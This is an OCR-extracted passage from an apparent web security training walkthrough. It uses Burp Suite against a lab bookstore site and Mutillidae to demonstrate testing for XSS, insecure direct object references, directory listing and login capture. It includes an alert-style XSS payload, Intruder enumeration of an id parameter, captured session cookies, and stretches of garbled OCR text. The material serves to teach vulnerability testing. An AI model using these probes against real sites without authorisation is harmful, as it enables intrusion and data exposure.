

|  | Boo | ks F | ore | ver |
|--|-----|------|-----|-----|
|--|-----|------|-----|-----|

| Home Login Contact                                                                                                    |                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| looks Search                                                                                                    | Book Detail                                                                                                    | Welcome guest !                                                                                                    |
| Title Ge                                                                                                    | All of the tips, techniques, and examples presented revolve<br>around users being able to surf merrily through a well-designed<br>site with minimal cognitive strain. Readers will quickly come to<br>agree with many of the books assumptions, such as We do not<br>read pages-we scan them <sup>2</sup> and We do not figure out how<br>things work-we muddle through. Coming to grips with such<br>hard facts sets the stage for Web design that then produces<br>bronch hits: | Latest Releases & News<br>July 21st, 2009<br>This is a template<br>designed to explore<br>web services (SDAP)                                                                                                    |
| Catalog                                                                                                    | Book name:<br>Do not Make Me Think A Common Sense Approach to Web Usability                                                                                                    | SOAP is a simple XML-                                                                                                    |
| A         B         C         D         E         F         G           H         I         J         K         L         M         N           O         P         Q         R         S         T         U | Author:<br>Steve Krug and Roger Black<br>Publication:<br>Que; 1st edition (October 23, 2000)                                                                                                    | applications exchange information over<br>HTTP.<br>It is important for application<br>development to allow Internet<br>communication between programs.                                                                                                    |
| v w x y z                                                                                                    | ISBN:<br>9780470412343                                                                                                    | June 22nd, 2005                                                                                                    |
| NOTE:<br>Search your books & authors<br>by the first name                                                                                                    | Pages:<br>140<br>Price:<br>\$11.33 Buy Now                                                                                                    | Today's applications communicate using<br>Remote Procedure Calls (RPC) between<br>objects IBse CODM and CORA, but HTTP<br>was not designed for this. RPC<br>represents a compatibility and security<br>problem; frewalls and provy servers will<br>normally block this kind of traffic. |
| AP is a simple XML-based protocol to<br>applications exchange information<br>er HTR<br>Read More                                                                                                    |                                                                                                    | A better way to communicate between<br>applications is over HTTP, because HTTP<br>is supported by all Internet browsers and<br>servers. SOAP was created to accomplish<br>this.                                                                                                    |
| lewsletter Signup                                                                                                    |                                                                                                    | SOAP provides a way to communicate<br>between applications running on<br>different operating systems, with<br>different technologies and programming<br>lanouages.                                                                                                    |

| Target                          | Proxy                         | Spider                          | Scanner                           | Intruder                            | Repeater                               | Sequencer                                | Decoder                            | Comparer                 | Extender                 | Project options                         | User options                | Alerts              |                                             |
|---------------------------------|-------------------------------|---------------------------------|-----------------------------------|-------------------------------------|----------------------------------------|------------------------------------------|------------------------------------|--------------------------|--------------------------|-----------------------------------------|-----------------------------|---------------------|---------------------------------------------|
| Intercept                       | НТТР                          | history                         | WebSocke                          | ets history                         | Options                                |                                          |                                    |                          |                          |                                         |                             |                     |                                             |
| 🖉 🤒 Re                          | quest to                      | https://a                       | spdotnetap                        | p.infosecad                         | dicts.com:4                            | 43 [104.25.1                             | 66.6]                              |                          |                          |                                         |                             |                     |                                             |
| Forwa                           | ard                           |                                 | rop                               | Interce                             | ot is on                               | Action                                   |                                    |                          |                          |                                         |                             |                     | C                                           |
| Raw Pa                          | rams                          | Headers                         | Hex                               |                                     |                                        |                                          |                                    |                          |                          |                                         |                             |                     |                                             |
| GET /Basi                       | cSearch                       | 1.aapx?                         | ord= HTT                          | P/1.1                               |                                        |                                          |                                    |                          |                          |                                         |                             |                     |                                             |
| Hoat: aap                       | dotneta                       | app.info                        | aecaddic                          | ta.com                              |                                        |                                          |                                    |                          |                          |                                         |                             |                     |                                             |
| Uaer-Agen                       | t: Mozi                       | illa/5.0                        | ) (Macint                         | oah; Inte                           | al Mac OS                              | x 10.13; r                               | v:68.0) G                          | ecko/20100               | 101 Firefo               | ox/68.0                                 |                             |                     |                                             |
| Accept: t                       | ext/htm                       | ni,appii                        | .cation/x                         | html+xml,                           | applicati                              | .on/xml;g=U                              | .9,*/*;g=                          | 0.8                      |                          |                                         |                             |                     |                                             |
| Accept-La                       | nguage:                       | : en-Us,                        | en;g=u.o                          |                                     |                                        |                                          |                                    |                          |                          |                                         |                             |                     |                                             |
| Referer:                        | b++ps•/                       | //asodot                        | -netace i                         | nfosecado                           | licts com                              | bookdetail                               | asov2id=                           | 1                        |                          |                                         |                             |                     |                                             |
| Connectio                       | n: clos                       | ароон<br>Зө                     | nocuppir                          |                                     | 10 20100000                            | DODIGGENTI                               | auprico-                           | -                        |                          |                                         |                             |                     |                                             |
| Cookie:<br>tawkuui<br>_fbp=fb.1 | _cfduic<br>d=e::ir<br>.156495 | =dc6029<br>1foaecad<br>55159850 | 645659a7<br>dicta.co<br>).4170418 | 933495358<br>m::Aptkf><br>06; _gid= | 819dae03f6<br>cgFF6GWh88<br>=GA1.2.114 | 6e156495428<br>8887g88wvuk<br>3145789.15 | 8; _ga=GA<br>fphuru+58<br>66082771 | 1.2.781573<br>9KS±d825w0 | 113.156495<br>cntFQ+agN3 | 54291; <u>auc=4</u><br>YEM:x4cBhX//::2; | e20d75b16c5e9<br>;atripe_mi | 88ea135<br>.d=b53f8 | blalaf;<br>35b-625c-4a04-8fe8-075c7bbca7cf; |
| Cache-Con                       | trol: n                       | nax-age=                        | :0                                |                                     |                                        |                                          |                                    |                          |                          |                                         |                             |                     |                                             |

Go to "Repeater tab":



# Type in the script: "><script>alert(document.domain)</script>

| 1 × 2 ×        |                     |                                         |        |
|----------------|---------------------|-----------------------------------------|--------|
| Go             | Cancel <   • >   •  |                                         |        |
| Request        |                     |                                         |        |
| Raw Para       | ms Headers Hex      |                                         |        |
| GET request to | o /BasicSearch.aspx |                                         |        |
| Туре           | Name                | Value                                   | Add    |
| URL            | Word                | <script>alert(document.domain)</script> |        |
| Cookie         | cfduid              | dc6029645e59a793349b3b819dae03f6e       | Remove |
| Cookie         | _ga                 | GA1.2.781573113.1564954291              |        |
| Cookie         | auc                 | 4e20d75b16c5e988ea135b1a1af             | lln    |
| Cookie         | tawkuuid            | e::infosecaddicts.com::AptkfxgFF6GWh88  |        |
| Cookie         | stripe_mid          | b53f835b-625c-4a04-8fe8-075c7bbca7cf    | Down   |
| Cookie         | _fbp                | fb.1.1564955153850.417041806            | Down   |
| Cookie         | _gid                | GA1.2.1143145789.1566082771             |        |
| Cookie         | _gat                | 1                                       |        |
|                |                     |                                         |        |
|                |                     |                                         |        |
|                |                     |                                         |        |
|                |                     |                                         |        |
|                |                     |                                         |        |

Click Go and see the Rendered results:

| we are<br>we are<br>we are<br>we are<br>we are<br>addicts                                                     |     |
|----------------------------------------------------------------------------------------------------|-----|
| InfoSecAddicts                                                                                                | 000 |
| Response                                                                                                    |     |
| Raw       Headers       Hex       HTML       Render         Server Error in '/' Application.                  |     |
|                                                                                                    | =   |
| A potentially dangerous Request.QueryString value was detected from the<br>client (Word=""> <script></script> |     |

**Description:** ASP.NET has detected data in the request that is potentially dangerous because it might include HTML markup or script. The data might represent an attempt to compromise the security of your application, such as a cross-site scripting attack. If this type of input is appropriate in your application, you can include code in a web page to explicitly allow it. For more information, see http://go.microsoft.com/fwlink/?LinkID=212874.

Exception Details: System.Web.HttpRequestValidationException: A potentially dangerous Request.QueryString value was detected from the client (Word=""><script>alert(docume...").

## Source Error:

[No relevant source lines]

Source File: c:\Windows\Microsoft.NET\Framework64\v4.0.30319\Temporary ASP.NET Files\root\e22c2559\92c7e946\App\_Web\_pvlznhih.12.cs Line: 0

Stack Trace:

# **4.Insecure Direct Object References:**

Insecure Direct Object References:

Capture the application in Burp's Proxy:



| Targe   | Proxy      | Spider    | Scanner    | Intruder               | Repeater     | Sequencer    | Decoder   | Comparer       | Extender   | Project options       | User options  | Alerts   |              |              |         |
|---------|------------|-----------|------------|------------------------|--------------|--------------|-----------|----------------|------------|-----------------------|---------------|----------|--------------|--------------|---------|
| Interc  | ept HTTF   | history   | WebSocke   | ts history             | Options      |              |           |                |            |                       |               |          |              |              |         |
| M 🔒     | Request to | https://a | spdotnetap | p.infosecad            | ldicts.com:4 | 43 [104.25.1 | 66.6]     |                |            |                       |               |          |              |              |         |
| Fo      | rward      | <b></b>   | Drop       | Intercep               | ot is on     | Action       |           |                |            |                       |               |          |              |              | C       |
| Raw     | Params     | Headers   | Hex        |                        |              |              |           |                |            |                       |               |          |              |              |         |
| GET /Ba | aicSearc   | h.aapx?T  | ord = HTTI | P/1.1                  |              |              |           |                |            |                       |               |          |              |              |         |
| Hoat: a | apdotnet   | app.info  | baecaddic: | Ea.com                 | 1            | × 10 12      |           |                | 101 549-6- |                       |               |          |              |              |         |
| Accent: | text/ht    | ml.appl:  | ication/x  | san; inte<br>stmltyml. | annlicati    |              | .9.*/*:d= | 80,80720100    | TOT FILGIC | JX/60.0               |               |          |              |              |         |
| Accept- | Language   | : en-US,  | en;g=0.5   |                        |              |              |           |                |            |                       |               |          |              |              |         |
| Accept- | Encoding   | : gzip,   | deflate    |                        |              |              |           |                |            |                       |               |          |              |              |         |
| Referer | : https:   | //aapdoi  | :netapp.in | nfoaecadd              | icta.com/    | bookdetail   | .aapx?id= | 1              |            |                       |               |          |              |              |         |
| Connect | ion: clo   | 30        |            |                        |              |              |           |                |            |                       |               |          |              |              |         |
| Cookie: |            | d=dc6029  | 645e59a79  | 999495958              | 19dae03f6    | e156495428   | 8; _ga=GA | 1.2.781573     | 113.156495 | 64291; <u>auc</u> =4e | e20d75b16c5e9 | 88ea135b | lalaf        |              |         |
| tawku   | uid=e::i   | nfoaecac  | dicta.com  | n::Aptkfx              | gPP6GWh88    | K8Tq85wvuk   | fPHuRU+58 | 9 KS ±d 82 5w0 | cntFQ+agNS | (BM x4 c Bh X / / ::2 | ;atripe_mi    | d=653f83 | 5b-625c-4a04 | 4-8fe8-075c7 | bbca7cf |
| _fbp=fb | .1.15649   | 55153850  | 0.41704180 | 06; _gid=              | GA1.2.114    | 3145789.15   | 66082771  |                |            |                       |               |          |              |              |         |
| upgrade | -Insecur   | e-Regues  | sta: 1     |                        |              |              |           |                |            |                       |               |          |              |              |         |
| Cache-C | ontrol:    | max-age:  | =0         |                        |              |              |           |                |            |                       |               |          |              |              |         |

Send to Intruder:





After selecting the area you want to target, of to the "Payloads section:



Choose Numbers for this attack:



|   | Target                             | Positions                                                                        | Payload                                      | s Options                     |            |                                                   |                                                                                                    |              |
|---|------------------------------------|----------------------------------------------------------------------------------|----------------------------------------------|-------------------------------|------------|---------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------|
| ( | <b>?</b> P<br>Yi<br>Ca<br>Pa<br>Pa | ayload Sets<br>ou can define<br>an be customi<br>ayload set: (<br>ayload type: ( | s<br>one or m<br>ized in dif<br>1<br>Numbers | ore payload s<br>ferent ways. | ets. The r | number of paylo<br>Payload count<br>Request count | oad sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each payload type<br>t: 2<br>t: 2 | Start attack |
| ( | ? P<br>T                           | <mark>ayload Opt</mark><br>his payload ty                                        | tions [N<br>/pe genera                       | umbers]<br>ates numeric       | payloads   | within a given r                                  | range and in a specified format.                                                                                                    |              |
|   | N                                  | umber range                                                                      |                                              |                               |            |                                                   |                                                                                                    |              |
|   | T                                  | ype:                                                                             | ۲                                            | Sequential (                  | 🔵 Rando    | m                                                 |                                                                                                    |              |
|   | Fi                                 | rom:                                                                             | 1                                            |                               |            |                                                   |                                                                                                    |              |
|   | т                                  | 0:                                                                               | 1                                            | 000                           |            |                                                   |                                                                                                    |              |
|   | St                                 | tep:                                                                             | 1                                            | 000                           |            |                                                   |                                                                                                    |              |
|   | н                                  | ow many:                                                                         |                                              |                               |            |                                                   |                                                                                                    |              |

## Results:

| • • •      |              |           |          |            |       | Intruder at | tack 1       |         |  |   |
|------------|--------------|-----------|----------|------------|-------|-------------|--------------|---------|--|---|
| Attack     | Save Colu    | mns       |          |            |       |             |              |         |  |   |
| Results    | Target       | Positions | Payloads | Options    |       |             |              |         |  |   |
| Filter: Sh | iowing all i | ems       |          |            |       |             |              |         |  | ? |
| Request    | A Payloa     | d         |          | Status     | Error | Timeout     | Length       | Comment |  |   |
| 0          | 1            |           |          | 404<br>404 |       |             | 1669<br>1669 |         |  |   |
|            |              |           |          |            |       |             |              |         |  |   |
|            |              |           |          |            |       |             |              |         |  |   |
|            |              |           |          |            |       |             |              |         |  |   |
|            |              |           |          |            |       |             |              |         |  |   |
|            |              |           |          |            |       |             |              |         |  |   |
|            |              |           |          |            |       |             |              |         |  |   |
|            |              |           |          |            |       |             |              |         |  |   |
|            |              |           |          |            |       |             |              |         |  |   |
|            |              |           |          |            |       |             |              |         |  |   |
|            |              |           |          |            |       |             |              |         |  |   |
|            |              |           |          |            |       |             |              |         |  |   |
|            |              |           |          |            |       |             |              |         |  |   |
|            |              |           |          |            |       |             |              |         |  |   |
|            |              |           |          |            |       |             |              |         |  |   |
| Finished   |              |           |          |            |       |             |              |         |  |   |

In this example we get 404 errors, however, if there was a vulnerability you would investigate further to see if there was a vulnerability.



# **5.Security Misconfiguration:**

Security Misconfiguration Testing:

Spider the application you wish to attack:



If you have passive scanning enabled when spidering the application "Directory listing" should be included in the results:

#### Advisory Request Response **Directory listing** 1 Directory listing Issue: Severity: Information Confidence: Firm http://172.16.67.136 Host: Path: /mutillidae/includes/ Issue description Directory listings do not necessarily constitute a security vulnerability. Any sensitive resources within y case, and should not be accessible by an unauthorized party who happens to know the URL. Neverth

are

are

InfoSecAddicts

6 e are

we are

#### Issue remediation

There is not usually any nood reason to provide directory listings and disabling them may place add

them to quickly identify the resources at a given path, and proceed directly to analyzing and attackin

# 6. Sensitive Data Exposure:

Capture the Login Details:

Books Forever

Login Contact Welcome guest ! Login here User name: test Latest Releases & News Password: •••• ▼ Go Go Title July 21st. 2009 New User Advanced Search designed to explore veb (SOAP) attacks. SOAP is a simple XML-based protocol to let ABCDEFG exchange information over

everywhere

attackers defenders

addicts

Go

